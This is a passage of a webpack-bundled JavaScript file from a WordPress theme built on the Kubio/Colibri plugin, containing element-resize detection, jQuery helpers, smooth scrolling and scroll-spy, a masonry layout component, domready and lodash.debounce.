_colibri__WEBPACK_IMPORTED_MODULE_0__["default"].registerPlugin = function (name, plugin, autoload) {
  if (typeof name.componentName === 'function') {
    autoload = plugin;
    plugin = name;
    name = plugin.componentName();
  }

  _colibri__WEBPACK_IMPORTED_MODULE_0__["default"][name] = plugin; // Colibri[name].inherits(Colibri);

  _colibri__WEBPACK_IMPORTED_MODULE_0__["default"].Plugin.create(name);

  if (autoload !== false) {
    _colibri__WEBPACK_IMPORTED_MODULE_0__["default"].Plugin.autoload(name);
  }
};



/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/detect-element-resize.js":
/*!************************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/detect-element-resize.js ***!
  \************************************************************************/
/***/ (() => {

/**
 * Detect Element Resize
 *
 * https://github.com/sdecima/javascript-detect-element-resize
 * Sebastian Decima
 *
 * version: 0.5.3
 */
var attachEvent = document.attachEvent,
    stylesCreated = false;

function resetTriggers(element) {
  var triggers = element.__resizeTriggers__,
      expand = triggers.firstElementChild,
      contract = triggers.lastElementChild,
      expandChild = expand.firstElementChild;
  contract.scrollLeft = contract.scrollWidth;
  contract.scrollTop = contract.scrollHeight;
  expandChild.style.width = expand.offsetWidth + 1 + 'px';
  expandChild.style.height = expand.offsetHeight + 1 + 'px';
  expand.scrollLeft = expand.scrollWidth;
  expand.scrollTop = expand.scrollHeight;
}

function checkTriggers(element) {
  return element.offsetWidth != element.__resizeLast__.width || element.offsetHeight != element.__resizeLast__.height;
}

function scrollListener(e) {
  var element = this;
  resetTriggers(this);

  if (this.__resizeRAF__) {
    cancelFrame(this.__resizeRAF__);
  }

  this.__resizeRAF__ = requestFrame(function () {
    if (checkTriggers(element)) {
      element.__resizeLast__.width = element.offsetWidth;
      element.__resizeLast__.height = element.offsetHeight;

      element.__resizeListeners__.forEach(function (fn) {
        fn.call(element, e);
      });
    }
  });
}

if (!attachEvent) {
  var requestFrame = function () {
    var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || function (fn) {
      return window.setTimeout(fn, 20);
    };

    return function (fn) {
      return raf(fn);
    };
  }();

  var cancelFrame = function () {
    var cancel = window.cancelAnimationFrame || window.mozCancelAnimationFrame || window.webkitCancelAnimationFrame || window.clearTimeout;
    return function (id) {
      return cancel(id);
    };
  }();
  /* Detect CSS Animations support to detect element display/re-attach */


  var animation = false,
      animationstring = 'animation',
      keyframeprefix = '',
      animationstartevent = 'animationstart',
      domPrefixes = 'Webkit Moz O ms'.split(' '),
      startEvents = 'webkitAnimationStart animationstart oAnimationStart MSAnimationStart'.split(' '),
      pfx = '';
  {
    var elm = document.createElement('fakeelement');

    if (elm.style.animationName !== undefined) {
      animation = true;
    }

    if (animation === false) {
      for (var i = 0; i < domPrefixes.length; i++) {
        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
          pfx = domPrefixes[i];
          animationstring = pfx + 'Animation';
          keyframeprefix = '-' + pfx.toLowerCase() + '-';
          animationstartevent = startEvents[i];
          animation = true;
          break;
        }
      }
    }
  }
  var animationName = 'resizeanim';
  var animationKeyframes = '@' + keyframeprefix + 'keyframes ' + animationName + ' { from { opacity: 0; } to { opacity: 0; } } ';
  var animationStyle = keyframeprefix + 'animation: 1ms ' + animationName + '; ';
}

function createStyles() {
  if (!stylesCreated) {
    //opacity:0 works around a chrome bug https://code.google.com/p/chromium/issues/detail?id=286360
    var css = (animationKeyframes ? animationKeyframes : '') + '.resize-triggers { ' + (animationStyle ? animationStyle : '') + 'visibility: hidden; opacity: 0; } ' + '.resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',
        head = document.head || document.getElementsByTagName('head')[0],
        style = document.createElement('style');
    style.type = 'text/css';

    if (style.styleSheet) {
      style.styleSheet.cssText = css;
    } else {
      style.appendChild(document.createTextNode(css));
    }

    head.appendChild(style);
    stylesCreated = true;
  }
}

window.addResizeListener = function (element, fn) {
  if (attachEvent) {
    element.attachEvent('onresize', fn);
  } else {
    if (!element.__resizeTriggers__) {
      if (getComputedStyle(element).position == 'static') {
        element.style.position = 'relative';
      }

      createStyles();
      element.__resizeLast__ = {};
      element.__resizeListeners__ = [];
      (element.__resizeTriggers__ = document.createElement('div')).className = 'resize-triggers';
      element.__resizeTriggers__.innerHTML = '<div class="expand-trigger"><div></div></div>' + '<div class="contract-trigger"></div>';
      element.appendChild(element.__resizeTriggers__);
      resetTriggers(element);
      element.addEventListener('scroll', scrollListener, {
        passive: true
      });
      /* Listen for a css animation to detect element display/re-attach */

      if (animationstartevent) {
        element.__resizeTriggers__.addEventListener(animationstartevent, function (e) {
          if (e.animationName == animationName) {
            resetTriggers(element);
          }
        });
      }
    }

    element.__resizeListeners__.push(fn);
  }
};

window.removeResizeListener = function (element, fn) {
  if (attachEvent) {
    element.detachEvent('onresize', fn);
  } else {
    if (!(element && element.__resizeListeners__ && element.__resizeTriggers__)) {
      return;
    }

    element.__resizeListeners__.splice(element.__resizeListeners__.indexOf(fn), 1);

    if (!element.__resizeListeners__.length) {
      element.removeEventListener('scroll', scrollListener);
      element.__resizeTriggers__ = !element.removeChild(element.__resizeTriggers__);
    }
  }
};

/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/jquery-extensions.js":
/*!********************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/jquery-extensions.js ***!
  \********************************************************************/
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {

"use strict";
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! lodash.debounce */ "./node_modules/lodash.debounce/index.js");
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


(function ($) {
  if (!$.throttle) {
    $.throttle = function (fn, threshhold, scope) {
      threshhold || (threshhold = 250);
      var last, deferTimer;
      return function () {
        var context = scope || this;
        var now = +new Date(),
            args = arguments;

        if (last && now < last + threshhold) {
          // hold on to it
          clearTimeout(deferTimer);
          deferTimer = setTimeout(function () {
            last = now;
            fn.apply(context, args);
          }, threshhold);
        } else {
          last = now;
          fn.apply(context, args);
        }
      };
    };
  }

  if (!$.debounce) {
    $.debounce = (lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()); // $.debounce = function(func, wait, immediate) {
    //   var timeout;
    //   return function() {
    //     var context = this,
    //       args = arguments;
    //     var later = function() {
    //       timeout = null;
    //       if (!immediate) {
    //         func.apply(context, args);
    //       }
    //     };
    //     var callNow = immediate && !timeout;
    //     clearTimeout(timeout);
    //     timeout = setTimeout(later, wait);
    //     if (callNow) {
    //       func.apply(context, args);
    //     }
    //   };
    // };
  }

  if (!$.event.special.tap) {
    $.event.special.tap = {
      setup: function setup(data, namespaces) {
        var $elem = $(this);
        $elem.on('touchstart', $.event.special.tap.handler).on('touchmove', $.event.special.tap.handler).on('touchend', $.event.special.tap.handler);
      },
      teardown: function teardown(namespaces) {
        var $elem = $(this);
        $elem.off('touchstart', $.event.special.tap.handler).off('touchmove', $.event.special.tap.handler).off('touchend', $.event.special.tap.handler);
      },
      handler: function handler(event) {
        var $elem = $(this);
        $elem.data(event.type, 1);

        if (event.type === 'touchend' && !$elem.data('touchmove')) {
          event.type = 'tap';
          $.event.dispatch.call(this, event);
        } else if ($elem.data('touchend')) {
          $elem.removeData('touchstart touchmove touchend');
        }
      }
    };
  } //is not supported on ie


  if (!$.fn.respondToVisibility) {
    $.fn.respondToVisibility = function (callback) {
      //check for ie
      if (!('IntersectionObserver' in window) || !('IntersectionObserverEntry' in window) || !('intersectionRatio' in window.IntersectionObserverEntry.prototype)) {
        return null;
      }

      var observer = new IntersectionObserver(function (entries, observer) {
        entries.forEach(function (entry) {
          callback(entry.intersectionRatio > 0);
        });
      });
      observer.observe(this.get(0));
      return observer;
    };
  }
})(window.jQuery);

/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/kubio-smoothscroll.js":
/*!*********************************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/kubio-smoothscroll.js ***!
  \*********************************************************************/
/***/ (() => {

var linksDefineSamePage = function linksDefineSamePage(link1, link2) {
  var _ref = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {},
      _ref$compareQuery = _ref.compareQuery,
      compareQuery = _ref$compareQuery === void 0 ? false : _ref$compareQuery,
      _ref$compareHash = _ref.compareHash,
      compareHash = _ref$compareHash === void 0 ? false : _ref$compareHash;

  if (!link1 || !link2) {
    return true;
  }

  var url1 = null;
  var url2 = null;

  try {
    url1 = new URL(link1);
    url2 = new URL(link2);
  } catch (e) {
    return false;
  }

  var result = url1.origin === url2.origin && url1.pathname === url2.pathname;

  if (compareQuery) {
    result = result && url1.search === url2.search;
  }

  if (compareHash) {
    result = result && url1.hash === url2.hash;
  }

  return result;
};

(function ($) {
  function isInsideKubioEditor() {
    try {
      var _top, _top$wp;

      return window.isKubioBlockEditor || ((_top = top) === null || _top === void 0 ? void 0 : (_top$wp = _top.wp) === null || _top$wp === void 0 ? void 0 : _top$wp.blockEditor);
    } catch (e) {
      return false;
    }
  }

  if (window.location.hash === '#page-top') {
    changeUrlHash('', 5);
  }

  var __toCheckOnScroll = {
    items: {},
    eachCategory: function eachCategory(callback) {
      for (var id in this.items) {
        if (!this.items.hasOwnProperty(id)) {
          continue;
        }

        callback(this.items[id]);
      }
    },
    addItem: function addItem(id, item) {
      if (!this.items[id]) {
        this.items[id] = [];
      }

      this.items[id].push(item);
    },
    all: function all() {
      var result = [];

      for (var id in this.items) {
        if (!this.items.hasOwnProperty(id)) {
          continue;
        }

        result = result.concat(this.items[id]);
      }

      return result;
    }
  };
  var __alreadyScrolling = false;

  function getScrollToValue(elData) {
    var offset = !isNaN(parseFloat(elData.options.offset)) ? elData.options.offset : elData.options.offset.call(elData.target);
    var scrollToValue = elData.target.offset().top - offset - $('body').offset().top;
    return scrollToValue;
  }

  function changeUrlHash(hash, timeout) {
    if (hash === location.hash.replace('#', '') || hash === 'page-top' && '' === location.hash.replace('#', '')) {
      return;
    }

    setTimeout(function () {
      if (hash) {
        if (hash === 'page-top') {
          hash = ' ';
        } else {
          hash = '#' + hash;
        }
      } else {
        hash = ' ';
      }

      if (history && history.replaceState) {
        history.replaceState({}, '', hash);
      }
    }, timeout || 100);
    /* safari issue fixed by throtteling the event */
  }

  function scrollItem(elData) {
    if (__alreadyScrolling) {
      return;
    }

    __alreadyScrolling = true;
    var scrollToValue = getScrollToValue(elData);
    $('html, body').animate({
      scrollTop: scrollToValue
    }, {
      easing: 'linear',
      complete: function complete() {
        // check for any updates
        var scrollToValue = getScrollToValue(elData);
        $('html, body').animate({
          scrollTop: scrollToValue
        }, {
          easing: 'linear',
          duration: 100,
          complete: function complete() {
            __alreadyScrolling = false;
            changeUrlHash(elData.id, 5);
          }
        });
      }
    });
  }

  function getPageBaseUrl() {
    return [location.protocol, '//', location.host, location.pathname].join('');
  }

  function fallbackUrlParse(url) {
    return url.split('?')[0].split('#')[0];
  }

  function getABaseUrl(element) {
    var href = jQuery(element)[0].href || '';
    var url = '#';

    try {
      var _url = new window.URL(href);

      url = [_url.protocol, '//', _url.host, _url.pathname].join('');
    } catch (e) {
      url = fallbackUrlParse(href);
    }

    return url;
  }

  function getTargetForEl(element) {
    var targetId = (element.attr('href') || '').split('#').pop(),
        hrefBase = getABaseUrl(element),
        target = null,
        pageURL = getPageBaseUrl();

    if (hrefBase.length && hrefBase !== pageURL) {
      return target;
    }

    if (targetId.trim().length) {
      try {
        target = $('[id="' + targetId + '"]');
      } catch (e) {}
    }

    if (target && target.length) {
      return target;
    }

    return null;
  }

  $.fn.smoothScrollAnchor = function (options) {
    if (isInsideKubioEditor()) {
      return;
    }

    var elements = $(this);
    options = jQuery.extend({
      offset: function offset() {
        var $fixed = $('.h-navigation_sticky');

        if ($fixed.length) {
          return $fixed[0].getBoundingClientRect().height;
        }

        return 0;
      }
    }, options);
    elements.each(function () {
      var element = $(this); //if the target options is not set or the href is not for the same page don't add smoothscroll

      if (!options.target && !linksDefineSamePage(document.location.href, this.href)) {
        return;
      }

      var target = options.target || getTargetForEl(element);

      if (target && target.length && !target.attr('skip-smooth-scroll')) {
        var targetId = target.attr('id');
        var targetSel = null;

        if (targetId) {
          targetSel = '[id="' + targetId.trim() + '"]';
        }

        var elData = {
          element: element,
          options: options,
          target: target,
          targetSel: options.targetSel || targetSel,
          id: (target.attr('id') || '').trim()
        };
        element.off('click.smooth-scroll tap.smooth-scroll').on('click.smooth-scroll tap.smooth-scroll', function (event) {
          if ($(this).data('skip-smooth-scroll') || $(event.target).data('skip-smooth-scroll')) {
            return;
          }

          event.preventDefault();

          if (!$(this).data('allow-propagation')) {
            event.stopPropagation();
          }

          scrollItem(elData);

          if (elData.options.clickCallback) {
            elData.options.clickCallback.call(this, event);
          }
        });
      }
    });
  };

  $.fn.kubioScrollSpy = function (options) {
    if (isInsideKubioEditor()) {
      return;
    }

    var elements = $(this);
    var id = 'spy-' + parseInt(Date.now() * Math.random());
    elements.each(function () {
      var element = $(this);
      var settings = jQuery.extend({
        onChange: function onChange() {},
        onLeave: function onLeave() {},
        clickCallback: function clickCallback() {},
        smoothScrollAnchor: false,
        offset: 0
      }, options);

      if (element.is('a') && (element.attr('href') || '').indexOf('#') !== -1 && (element.attr('href') || '').replace('#', '').length) {
        var target = getTargetForEl(element);

        if (target && !target.attr('skip-scroll-spy')) {
          var elData = {
            element: element,
            options: settings,
            target: target,
            targetSel: '[id="' + target.attr('id').trim() + '"]',
            id: target.attr('id').trim()
          };

          __toCheckOnScroll.addItem(id, elData);

          element.data('scrollSpy', elData);

          if (options.smoothScrollAnchor) {
            element.smoothScrollAnchor(options);
          }
        }
      }
    });
  };

  function update() {
    __toCheckOnScroll.eachCategory(function (items) {
      var ordered = items.sort(function (itemA, itemB) {
        return itemA.target.offset().top - itemB.target.offset().top;
      });
      var lastItem = ordered.filter(function (item) {
        var scrollY = window.pageYOffset !== undefined ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
        return item.target.offset().top <= scrollY + window.innerHeight * 0.5;
      }).pop();
      ordered.forEach(function (item) {
        if (lastItem && item.element.is(lastItem.element)) {
          changeUrlHash(item.id, 5);
          item.options.onChange.call(item.element);
        } else {
          item.options.onLeave.call(item.element);
        }
      });
    });
  }

  function goToCurrentHash() {
    var hash = window.location.hash.replace('#', '');

    var currentItem = __toCheckOnScroll.all().filter(function (item) {
      return item.targetSel === '[id="' + decodeURIComponent(hash).trim() + '"]';
    });

    if (!(document.readyState === 'complete' || document.readyState === 'interactive')) {
      $(window).on('load', function () {
        if (currentItem.length) {
          scrollItem(currentItem[0]);
        }

        update();
      });
    }
  }

  if (!isInsideKubioEditor()) {
    window.addEventListener('scroll', update, {
      passive: true
    });
    $(window).on('smoothscroll.update', update);
    $(window).on('smoothscroll.update', goToCurrentHash);
    $(goToCurrentHash);
  }
})(jQuery);

/***/ }),

/***/ "./kubio-plugin/src/packages/scripts/src/masonry.js":
/*!**********************************************************!*\
  !*** ./kubio-plugin/src/packages/scripts/src/masonry.js ***!
  \**********************************************************/
/***/ (() => {

(function ($, Colibri) {
  var className = 'masonry';

  var Component = function Component(element, options) {
    this.namespace = className;
    this.defaults = {}; // Parent Constructor

    Colibri.apply(this, arguments);
    this.addResizeObserver();
    this.bindedRestart = $.debounce(this.restart.bind(this), 50);

    if (this.showMasonry()) {
      this.start();
    }
  };

  function attributeExistsAndFalse($node, attrName) {
    if ($node[0].hasAttribute(attrName) && $node.attr(attrName) !== 'true') {
      return true;
    }
  }

  Component.prototype = {
    start: function start() {
      this.stop();
      var masonry = this.$element;

      if (!this.$element.parent().length) {
        this.stop(); // stop for elements not attached to dom
      }

      if (this.settings.targetSelector) {
        masonry = this.$element.find(this.settings.targetSelector).first();
      }

      this.$masonry = masonry;

      if (!this.$masonry.masonry) {
        return;
      }

      this.$masonry.masonry({
        itemSelector: this.settings.itemSelector,
        columnWidth: this.settings.columnWidth,
        percentPosition: true
      });
      this.addEventListeners();

      (function () {
        var images = masonry.find('img');
        var loadedImages = 0;
        var completed = 0;

        function imageLoaded() {
          loadedImages++;

          if (images.length === loadedImages) {
            try {
              masonry.data().masonry.layout();
            } catch (e) {
              console.error(e);
            }
          }
        }

        images.each(function () {
          if (this.complete) {
            completed++;
            imageLoaded();
          } else {
            $(this).on('load', imageLoaded);
            $(this).on('error', imageLoaded);
          }
        });

        if (images.length !== completed) {
          if (document.readyState === 'complete') {
            setTimeout(function () {
              masonry.data().masonry.layout();
            }, 10);
          }
        }

        $(function () {
          masonry.data().masonry.layout();
        });
      })();
    },
    showMasonry: function showMasonry() {
      if (attributeExistsAndFalse(this.$element, 'data-show-masonry') || attributeExistsAndFalse(this.$element, 'show-masonry')) {
        return false;
      }

      return this.settings.enabled;
    },
    stop: function stop() {
      this.removeEventListeners();

      try {
        if (this.$masonry.data().masonry) {
          this.$masonry.masonry('destroy');
        }
      } catch (e) {}
    },
    restart: function restart() {
      this.stop();
      this.start();
    },
    addEventListeners: function addEventListeners() {
      this.addResizeListener();
      this.$element.on('colibriContainerOpened', this.bindedRestart);
    },
    removeEventListeners: function removeEventListeners() {
      this.removeResizeListener();
      this.$element.off('colibriContainerOpened', this.bindedRestart);
    },
    addResizeListener: function addResizeListener() {
      this.resizeCount = 0;

      try {
        this.resizeObserver.observe(this.$masonry.children().get(0));
      } catch (e) {}
    },
    removeResizeListener: function removeResizeListener() {
      var _this$resizeObserver;

      this === null || this === void 0 ? void 0 : (_this$resizeObserver = this.resizeObserver) === null || _this$resizeObserver === void 0 ? void 0 : _this$resizeObserver.disconnect();
    },
    addResizeObserver: function addResizeObserver() {
      var self = this;
      this.resizeObserver = new ResizeObserver(function (entries) {
        if (self.resizeCount === 0) {
          self.resizeCount++;
          return;
        }

        self.restart();
      });
    },
    loadImages: function loadImages() {}
  };
  Component.inherits(Colibri);
  Colibri[className] = Component;
  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),

/***/ "./node_modules/domready/ready.js":
/*!****************************************!*\
  !*** ./node_modules/domready/ready.js ***!
  \****************************************/
/***/ ((module) => {

/*!
  * domready (c) Dustin Diaz 2014 - License MIT
  */
!function (name, definition) {

  if (true) module.exports = definition()
  else {}

}('domready', function () {

  var fns = [], listener
    , doc = document
    , hack = doc.documentElement.doScroll
    , domContentLoaded = 'DOMContentLoaded'
    , loaded = (hack ? /^loaded|^c/ : /^loaded|^i|^c/).test(doc.readyState)


  if (!loaded)
  doc.addEventListener(domContentLoaded, listener = function () {
    doc.removeEventListener(domContentLoaded, listener)
    loaded = 1
    while (listener = fns.shift()) listener()
  })

  return function (fn) {
    loaded ? setTimeout(fn, 0) : fns.push(fn)
  }

});


/***/ }),

/***/ "./node_modules/lodash.debounce/index.js":
/*!***********************************************!*\
  !*** ./node_modules/lodash.debounce/index.js ***!
  \***********************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

/**
 * lodash (Custom Build) <https://lodash.com/>
 * Build: `lodash modularize exports="npm" -o ./`
 * Copyright jQuery Foundation and other contributors <https://jquery.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */

/** Used as the `TypeError` message for "Functions" methods. */
var FUNC_ERROR_TEXT = 'Expected a function';

/** Used as references for various `Number` constants. */
var NAN = 0 / 0;

/** `Object#toString` result references. */
var symbolTag = '[object Symbol]';

/** Used to match leading and trailing whitespace. */
var reTrim = /^\s+|\s+$/g;

/** Used to detect bad signed hexadecimal string values. */
var reIsBadHex = /^[-+]0x[0-9a-f]+$/i;

/** Used to detect binary string values. */
var reIsBinary = /^0b[01]+$/i;

/** Used to detect octal string values. */
var reIsOctal = /^0o[0-7]+$/i;

/** Built-in method references without a dependency on `root`. */
var freeParseInt = parseInt;

/** Detect free variable `global` from Node.js. */
var freeGlobal = typeof __webpack_require__.g == 'object' && __webpack_require__.g && __webpack_require__.g.Object === Object && __webpack_require__.g;

/** Detect free variable `self`. */
var freeSelf = typeof self == 'object' && self && self.Object === Object && self;

/** Used as a reference to the global object. */
var root = freeGlobal || freeSelf || Function('return this')();

/** Used for built-in method references. */
var objectProto = Object.prototype;

/**
 * Used to resolve the
 * [`toStringTag`](http://ecma-international.org/ecma-262/7.0/#sec-object.prototype.tostring)
 * of values.
 */
var objectToString = objectProto.toString;

/* Built-in method references for those with the same name as other `lodash` methods. */
var nativeMax = Math.max,
    nativeMin = Math.min;

/**
 * Gets the timestamp of the number of milliseconds that have elapsed since
 * the Unix epoch (1 January 1970 00:00:00 UTC).
 *
 * @static
 * @memberOf _
 * @since 2.4.0
 * @category Date
 * @returns {number} Returns the timestamp.
 * @example
 *
 * _.defer(function(stamp) {
 *   console.log(_.now() - stamp);
 * }, _.now());
 * // => Logs the number of milliseconds it took for the deferred invocation.
 */
var now = function() {
  return root.Date.now();
};

/**
 * Creates a debounced function that delays invoking `func` until after `wait`
 * milliseconds have elapsed since the last time the debounced function was
 * invoked. The debounced function comes with a `cancel` method to cancel
 * delayed `func` invocations and a `flush` method to immediately invoke them.
 * Provide `options` to indicate whether `func` should be invoked on the
 * leading and/or trailing edge of the `wait` timeout. The `func` is invoked
 * with the last arguments provided to the debounced function. Subsequent
 * calls to the debounced function return the result of the last `func`
 * invocation.
 *
 * **Note:** If `leading` and `trailing` options are `true`, `func` is
 * invoked on the trailing edge of the timeout only if the debounced function
 * is invoked more than once during the `wait` timeout.
 *
 * If `wait` is `0` and `leading` is `false`, `func` invocation is deferred
 * until to the next tick, similar to `setTimeout` with a timeout of `0`.
 *
 * See [David Corbacho's article](https://css-tricks.com/debouncing-throttling-explained-examples/)
 * for details over the differences between `_.debounce` and `_.throttle`.
 *
 * @static
 * @memberOf _
 * @since 0.1.0
 * @category Function
 * @param {Function} func The function to debounce.
 * @param {number} [wait=0] The number of milliseconds to delay.
 * @param {Object} [options={}] The options object.
 * @param {boolean} [options.leading=false]
 *  Specify invoking on the leading edge of the timeout.
 * @param {number} [options.maxWait]
 *  The maximum time `func` is allowed to be delayed before it's invoked.
 * @param {boolean} [options.trailing=true]
 *  Specify invoking on the trailing edge of the timeout.
 * @returns {Function} Returns the new debounced function.
 * @example
 *
 * // Avoid costly calculations while the window size is in flux.
 * jQuery(window).on('resize', _.debounce(calculateLayout, 150));
 *
 * // Invoke `sendMail` when clicked, debouncing subsequent calls.
 * jQuery(element).on('click', _.debounce(sendMail, 300, {
 *   'leading': true,
 *   'trailing': false
 * }));
 *
 * // Ensure `batchLog` is invoked once after 1 second of debounced calls.
 * var debounced = _.debounce(batchLog, 250, { 'maxWait': 1000 });
 * var source = new EventSource('/stream');
 * jQuery(source).on('message', debounced);
 *
 * // Cancel the trailing debounced invocation.
 * jQuery(window).on('popstate', debounced.cancel);
 */
function debounce(func, wait, options) {
  var lastArgs,
      lastThis,
      maxWait,
      result,
      timerId,
      lastCallTime,
      lastInvokeTime = 0,
      leading = false,
      maxing = false,
      trailing = true;

  if (typeof func != 'function') {
    throw new TypeError(FUNC_ERROR_TEXT);
  }
  wait = toNumber(wait) || 0;
  if (isObject(options)) {
    leading = !!options.leading;
    maxing = 'maxWait' in options;
    maxWait = maxing ? nativeMax(toNumber(options.maxWait) || 0, wait) : maxWait;
    trailing = 'trailing' in options ? !!options.trailing : trailing;
  }

  function invokeFunc(time) {
    var args = lastArgs,
        thisArg = lastThis;

    lastArgs = lastThis = undefined;
    lastInvokeTime = time;
    result = func.apply(thisArg, args);
    return result;
  }

  function leadingEdge(time) {
    // Reset any `maxWait` timer.
    lastInvokeTime = time;
    // Start the timer for the trailing edge.
    timerId = setTimeout(timerExpired, wait);
    // Invoke the leading edge.
    return leading ? invokeFunc(time) : result;
  }

  function remainingWait(time) {
    var timeSinceLastCall = time - lastCallTime,
        timeSinceLastInvoke = time - lastInvokeTime,
        result = wait - timeSinceLastCall;

    return maxing ? nativeMin(result, maxWait - timeSinceLastInvoke) : result;
  }

  function shouldInvoke(time) {
    var timeSinceLastCall = time - lastCallTime,
        timeSinceLastInvoke = time - lastInvokeTime;

    // Either this is the first call, activity has stopped and we're at the
    // trailing edge, the system time has gone backwards and we're treating
    // it as the trailing edge, or we've hit the `maxWait` limit.
    return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
      (timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
  }

  function timerExpired() {
    var time = now();
    if (shouldInvoke(time)) {
      return trailingEdge(time);
    }
    // Restart the timer.
    timerId = setTimeout(timerExpired, remainingWait(time));
  }

  function trailingEdge(time) {
    timerId = undefined;

    // Only invoke if we have `lastArgs` which means `func` has been
    // debounced at least once.
    if (trailing && lastArgs) {
      return invokeFunc(time);
    }
    lastArgs = lastThis = undefined;
    return result;
  }

  function cancel() {
    if (timerId !== undefined) {
      clearTimeout(timerId);
    }
    lastInvokeTime = 0;
    lastArgs = lastCallTime = lastThis = timerId = undefined;
  }

  function flush() {
    return timerId === undefined ? result : trailingEdge(now());
  }

  function debounced() {
    var time = now(),
        isInvoking = shouldInvoke(time);

    lastArgs = arguments;
    lastThis = this;
    lastCallTime = time;

    if (isInvoking) {
      if (timerId === undefined) {
        return leadingEdge(lastCallTime);
      }
      if (maxing) {
        // Handle invocations in a tight loop.
        timerId = setTimeout(timerExpired, wait);
        return invokeFunc(lastCallTime);
      }
    }
    if (timerId === undefined) {
      timerId = setTimeout(timerExpired, wait);
    }
    return result;
  }
  debounced.cancel = cancel;
  debounced.flush = flush;
  return debounced;
}

/**
 * Checks if `value` is the
 * [language type](http://www.ecma-international.org/ecma-262/7.0/#sec-ecmascript-language-types)
 * of `Object`. (e.g. arrays, functions, objects, regexes, `new Number(0)`, and `new String('')`)
 *
 * @static
 * @memberOf _
 * @since 0.1.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is an object, else `false`.
 * @example
 *
 * _.isObject({});
 * // => true
 *
 * _.isObject([1, 2, 3]);
 * // => true
 *
 * _.isObject(_.noop);
 * // => true
 *
 * _.isObject(null);
 * // => false
 */
function isObject(value) {
  var type = typeof value;
  return !!value && (type == 'object' || type == 'function');
}

/**
 * Checks if `value` is object-like. A value is object-like if it's not `null`
 * and has a `typeof` result of "object".
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is object-like, else `false`.
 * @example
 *
 * _.isObjectLike({});
 * // => true
 *
 * _.isObjectLike([1, 2, 3]);
 * // => true
 *
 * _.isObjectLike(_.noop);
 * // => false
 *
 * _.isObjectLike(null);
 * // => false
 */
function isObjectLike(value) {
  return !!value && typeof value == 'object';
}

/**
 * Checks if `value` is classified as a `Symbol` primitive or object.
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is a symbol, else `false`.
 * @example
 *
 * _.isSymbol(Symbol.iterator);
 * // => true
 *
 * _.isSymbol('abc');
 * // => false
 */
function isSymbol(value) {
  return typeof value == 'symbol' ||
    (isObjectLike(value) && objectToString.call(value) == symbolTag);
}

/**
 * Converts `value` to a number.
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to process.
 * @returns {number} Returns the number.
 * @example
 *
 * _.toNumber(3.2);
 * // => 3.2
 *
 * _.toNumber(Number.MIN_VALUE);
 * // => 5e-324
 *
 * _.toNumber(Infinity);
 * // => Infinity
 *
 * _.toNumber('3.2');
 * // => 3.2
 */
function toNumber(value) {
  if (typeof value == 'number') {
    return value;
  }
  if (isSymbol(value)) {
    return NAN;
  }
  if (isObject(value)) {
    var other = typeof value.valueOf == 'function' ? value.valueOf() : value;
    value = isObject(other) ? (other + '') : other;
  }
  if (typeof value != 'string') {
    return value === 0 ? value : +value;
  }
  value = value.replace(reTrim, '');
  var isBinary = reIsBinary.test(value);
  return (isBinary || reIsOctal.test(value))
    ? freeParseInt(value.slice(2), isBinary ? 2 : 8)
    : (reIsBadHex.test(value) ? NAN : +value);
}

module.exports = debounce;


/***/ }),

/***/ "./assets/src/customizer/css/preview.scss":
/*!************************************************!*\
  !*** ./assets/src/customizer/css/preview.scss ***!
  \************************************************/
/***/ (() => {

"use strict";
// extracted by mini-css-extract-plugin


/***/ }),

/***/ "./assets/src/theme/css/theme.scss":
/*!*****************************************!*\
  !*** ./assets/src/theme/css/theme.scss ***!
  \*****************************************/
/***/ (() => {

"use strict";
// extracted by mini-css-extract-plugin


/***/ }),

/***/ "./assets/src/theme/css/fse-base-style.scss":
/*!**************************************************!*\
  !*** ./assets/src/theme/css/fse-base-style.scss ***!
  \**************************************************/
/***/ (() => {

"use strict";
// extracted by mini-css-extract-plugin


/***/ }),

/***/ "./assets/src/customizer/css/customizer.scss":
/*!***************************************************!*\
  !*** ./assets/src/customizer/css/customizer.scss ***!
  \***************************************************/
/***/ (() => {

"use strict";
// extracted by mini-css-extract-plugin


/***/ }),

/***/ "./assets/src/admin/css/admin.scss":
/*!*****************************************!*\
  !*** ./assets/src/admin/css/admin.scss ***!
  \*****************************************/
/***/ (() => {

"use strict";
// extracted by mini-css-extract-plugin


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
